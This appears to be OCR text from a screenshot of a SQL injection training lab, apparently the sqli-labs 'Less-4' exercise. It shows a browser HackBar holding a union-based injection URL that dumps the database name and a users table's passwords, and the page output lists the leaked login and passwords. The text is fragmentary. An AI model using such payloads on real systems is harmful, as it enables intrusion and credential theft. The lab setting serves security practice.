 Welcome Dhakkan
Your Login name:security
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
5.32.113.109
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ion Encoding SQL XSS LFI XXE Other Com
ad URL
http://45.32.113.109:37846/Less-4/?id=-1%22)%20union%20select%20
1,database(),group_concat(password) from users %23
t URL
ecute